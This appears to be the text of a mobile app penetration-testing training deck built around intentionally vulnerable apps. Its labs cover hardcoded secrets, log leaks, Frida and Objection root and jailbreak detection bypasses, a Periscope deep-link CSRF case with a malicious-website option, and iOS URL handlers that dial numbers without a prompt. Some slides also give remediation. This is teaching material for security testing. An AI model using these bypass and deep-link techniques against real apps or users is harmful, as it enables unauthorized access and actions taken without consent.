The application uses secret keys to authenticate to remote services. Try to find them all using your hacking tools/skills !
Ressources :
Zomato Hardcoded Credentials
https://hackerone.com/reports/246995
8x8 Hardcoded Credentials
https://hackerone.com/reports/412772
Reverb Hardcoded API Secret
https://hackerone.com/reports/351555
Level :
Tools :
JADX
Bounty :
500 $

Slide 47

Labs
Exercice 1 : Hardcoded Credentials [Solution]
JADX can be used to easily decompile the application binary.
Use the search toolbar to look for sensitive informations (pass, secret, code, etc)
Example : Hardecoded API key (strings.xml)

Slide 48
Labs
Exercice 1 : Hardcoded Credentials
+ $ 500
Total : $ 500

Slide 49
Labs
Exercice 2 : Exploiting Insecure logging
Mission Briefing :
A sensitive information is displayed somewhere in the log file. Do you have what it take it to find it ?
Ressources :
Logcat Tool :
https://developer.android.com/studio/command-line/logcat
Coinbase OAuth Response Code Leak :
https://hackerone.com/reports/5314
Level :
Tools :
ADB + Logcat
Bounty :
1000 $

Slide 50
Labs
Exercice 2 : Exploiting Insecure logging [Solution]
Option 1 : Using logcat
adb logcat | grep ALLSAFE
adb logcat --pid=`adb shell pidof -s infosecadventures.allsafe`
Option 2 : pidcat (https://github.com/JakeWharton/pidcat)
pidcat infosecadventures.allsafe
Option 3 : static analysis
Search for all log.d methods call
Notes:
To do :
Option 3

Slide 51
Labs
Exercice 2 : Exploiting Insecure logging
+ $ 1 000
Total : $ 1500

Slide 52
Labs
Exercice 3 : Root Detection Bypass
Mission Briefing :
The application is protected by a root-detection mechanism to prevent installation in unsafe/rooted devices. Can you bypass this security mechanism without touching the binary/source code ?
Ressources :
MSTG - Testing Root Detection (MSTG-RESILIENCE-1)
https://github.com/OWASP/owasp-mstg/blob/master/Document/0x05j-Testing-Resiliency-Against-Reverse-Engineering.md
Level :
Tools :
Frida
Bounty :
NA

Slide 53
Labs
Exercice 3 : Root Detection Bypass [Solution]
Use the following Frida script :
https://gist.github.com/pich4ya/0b2a8592d3c8d5df9c34b8d185d2ea35
Command :
frida -l root_bypass.js -U -f infosecadventures.allsafe --no-pause
Notes:
Mise en forme

Slide 54

Labs
Exercice 3 : Root Detection Bypass [Remediation]
How to remediate ?
SafetyNet Attestation API : https://developer.android.com/training/safetynet/attestation
Notes:
https://www.futurelearn.com/info/courses/secure-android-app-development/0/steps/21594

Slide 55

Labs
And …
What about iOS ?

Slide 56

Labs
Bypass Jailbreak detection
Option 2 : Using Objection
Preqreuistes :
Having a Jailbroken phone (or you can get a virtual emulator from Corellium)
https://www.corellium.com/compare/ios-simulator
Frida server configured to hook all applications installed on the phone
Commands :
Check if the application is running :
frida-ps -Uai | grep -i dvia
Run Objection :
objection -g 'DVIA-v2' explore
Run the jailbreak detection bypass :
ios jailbreak disable
Notes:
Also : https://philkeeble.com/ios/reverse-engineering/iOS-Bypass-Jailbreak/

Slide 57


Labs
Exercice 3 : Bypass Jailbreak detection [Solution]
Option 2 : Objection
Notes:
Also : https://philkeeble.com/ios/reverse-engineering/iOS-Bypass-Jailbreak/

Slide 58
Labs
Exploiting DeepLinks
Introduction
URIs that can be used to navigate to different parts of an application
Available on both Android and iOS platforms
Deep Links can have custom schemes
Example :
A social media application registers socialapp://homepage
Any click to such link will be automaticalv directed to this apolication.
Ability to navigate to different activities and pages:
socialapp://profile : to access the profile page within the application
socialapp://profile/profile_pic : to access the profile icture within the profile page

Slide 59

Labs
Exploiting DeepLinks
Illustration :

Slide 60

Labs
Exploiting DeepLinks [Solution]
Registring a Deep Links in Android
File : AndroidManifest.xml
Notes:
Formater le code

Slide 61
Labs
Case Study : Periscope CSRF via Deep Link
Introduction
Periscope is an application for live video streaming developed and owned by Twitter Inc. It has 50M+ downloads on Google Playstore.
Prerequisite 1 : Install the vulnerable version of Periscope
Download and install this Periscope APK:
https://github.com/TmmmmmR/mobile-training/blob/master/android/Periscope%20Live%20Video_v1.25.5.93_apkpure.com.apk
Note: Periscope has been shutdown lately, so we will only see a write-up of the exploited issue.
Notes:
Appli à télécharger depuis : https://github.com/mohammedshine/MOBILEAPP_PENTESTING_101/tree/master/VulnerableApplications

Slide 62


Labs
Case Study : Periscope CSRF via Deep Link
Prerequisite 2: Create a Periscope account
If you don't have a Periscope account, you will need to create one, for example, using your Android Device, and then choose one of the user account creation methods

Slide 63
Labs
Case Study : Periscope CSRF via Deep Link
Issue :
There was a Cross Site Request Forgery vulnerability in the flow of the application: Malicious attackers could trick users to follow arbitrarv accounts without the user’s consent via Deep Links
Reproducing the Attack :
Step 1: Procuring the Manifest
As we so before, the best place to look for when we are testing for deed links in an application is the Android Manifest file
Command:
apktool periscope_1.25.5.93.apk
Notes:
Commande => string
/periscope_1.25.5.93.apk

Slide 64
Labs
Case Study : Periscope CSRF via Deep Link
Output:
I: Using Apktool 2.4.0 on periscope_1.25.5.93.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
S: WARNING: Could not write (/users/user/Library/.... instead..
I: Loading resource table from ... Regular manifest package..
T• Decoding file-resources ...
I: Decoding values */* XMLS ...
Notes:
Commande => string
/periscope_1.25.5.93.apk

Slide 65

Labs
Case Study : Periscope CSRF via Deep Link
Step 2: Analyzing the Manifest
NOT BROWSABLE = ONLY attackable from malicious apps on the device
BROWSABLE = ALSO attackable from websites (ie browsable > browser)
File: AndroidManitest.xml
Contents:
Notes:
code

Slide 66

Labs
Case Study : Periscope CSRF via Deep Link
Here, the Deep Link with the scheme pscp and user as host looks specifically interesting.
The Deep Link here is: pscp://user
This means that there could be a parameter passed to this Deep Link which could be the Periscope user ld.
The user id is a unique identifier for any given user/profile on Periscope
Notes:
code

Slide 67
Labs
Case Study : Periscope CSRF via Deep Link
Step 3: Verifying the issue
Existent username on Periscope: pscp://user/MKBHD
Option 1: Deep Link tester
Open the Deep Link Tester application, enter the above Deep Link and click on the « GO TO URI »
Get it here :
https://github.com/TmmmmmR/mobile-training/raw/master/android/DeepLinkTester.apk
Notes:
Ajouter le lien
https://apkpure.com/deep-link-tester/org.thewheatfield.android.deeplinks

Slide 68

Labs
Case Study : Periscope CSRF via Deep Link

Slide 69

Labs
Case Study : Periscope CSRF via Deep Link
Notes:
Hide the face

Slide 70
Labs
Case Study : Periscope CSRF via Deep Link
Option 2 : ADB
adb shell am start -a "android.intent.action.VIEW" -d "pscp://user/MKBHD"
Option 3 : Drozer
Using drozer you should use the browsable activity scanner, this will provide you with a list of URL schemes and activities to explore :
dz> run scanner.activity.browsable -a tv.periscope.android
dz> run app.activity.start --action android.intent.action.VIEW --data-uri "pscp://user/MKBHD"
Note : Drozer will misses some URL schemes like pscpd:// , therefore, this is not a replacement of manual review.
Notes:
Conver cmd

Slide 71

Labs
Case Study : Periscope CSRF via Deep Link
Output:

Slide 72

Labs
Case Study : Periscope CSRF via Deep Link
Option 4 : malicious website
A malicious website could also invoke the app this way.
Sample HTML code :
Notes:
Convert cmd
Host html content
7as.es/android/periscope

Slide 73

Labs
Case Study : Periscope CSRF via Deep Link
Option 4 : malicious website
Notes:
Convert cmd
Host html content
7as.es/android/periscope

Slide 74
Labs
Exercice 5 : Exploiting DeepLinks
Mission Briefing :
The application contains an insecure DeepLink for a sensitive functionality. Your mission is to identify and access this DeepLink with the right parameters. DO YOU HAVE WHAT IT TAKES ?
Ressources :
Android Deep Linking
https://developer.android.com/training/app-links/deep-linking
Grab Insecure Deep Link
https://hackerone.com/reports/401793
Periscope Deep Link CSRF
https://hackerone.com/reports/583987
Level :
Tools :
ADB + Drozer
Bounty :
1540 $

Slide 75

Labs
Exercice 5 : Exploiting DeepLinks [Solution]
Step 1 : Locate the Deep Link
The DL is defined inside the AndroidManifest.xml file :
Format : allsafe://infosecadventures/congrats

Slide 76

Labs
Exercice 5 : Exploiting DeepLinks [Solution]
Step 2 : using ADB to test the DeepLink
Notes:
Image to code

Slide 77
Labs
Exercice 5 : Exploiting DeepLinks [Solution]
Step 2 : using ADB to test the DeepLink

Slide 78
Labs
Exercice 5 : Exploiting DeepLinks [Remediation]
How to remediate ?
Fixing issues derived from URL schemes / Deep Links is usually accomplished by prompting the user for confirmation prior to pertorming the action.
For example :
Show a message like « are you sure you would like to follow X ? »
Perform the action ONLY if the user confirms

Slide 79
Labs
Your bounty !
+ $ 1540
Total : $ 3290

Slide 80
Labs
And …
What about iOS ?

Slide 81
Labs
Exploiting URL Handlers
For this section, we will use the following version of DVIA-V2 for iOS :
https://github.com/TmmmmmR/mobile-training/raw/master/ios/dvia.ipa
Read more about it :
https://github.com/prateek147/DVIA-v2

Slide 82

Labs
Finding and Exploiting URL handlers
Does the app implement a URL handler? If so, this could be an interesting attack surface.
How can we find this?
Option 1: Without Xcode
Look at the Info.plist file within the app source code (not dependencies):
Commands:
$ cd /Labs/DVIA-2/
$ grep UrLScheme -A 4
Output :
Notes:
https://github.com/prateek147/DVIA-v2/blob/master/DVIA-v2/DVIA-v2/Info.plist

Slide 83

Labs
Finding and Exploiting URL handlers
Does the app implement a URL handler? If so, this could be an interesting attack surface.
How can we find this?
Option 2 : With Xcode

Slide 84
Labs
Finding and Exploiting URL handlers
Result:
This means that URLS like dviaswift:// and dvia:// will be opened by DVIA-V2.
What can we do with this? First of all we need to review the URL handler implementation. this is generallv located in a file fcalled AppDelegate (.m for Objective C and swift or Swift).
Option 1: Without Xcode
If you don't have Xcode (i.e. you are not using a Mac) you can find the AppDelegate file like so
Command:
$ find . -name AppDelegate.swift
Output:
./DVIA-v2/AppDelegate.swift

Slide 85

Labs
Finding and Exploiting URL handlers
If you edit this file with your faviroute editor you will notice the following interesting URL handlinf code.
Affected File: ./DVIA-v2/AppDelegate.swift
Affected Code :

Slide 86
Labs
Finding and Exploiting URL handlers
Result:
This means that the app appears to expect URLs like the following, and will ring the number without further user prompts or confirmation.
Sample URLs:
dviaswift://phone/call_number/12345678
dvia://phone/call_number/12345678
Let's confirm this, from our Jailbroken phone, using Safari open the following URL:
URL: https://tmmmmmr.github.io/url_handler_dvia-v2.html
You can also take the a look at the HTML code from the above link and host it on vour own server to test. Simply review the HTML to understand how this works.

Slide 87
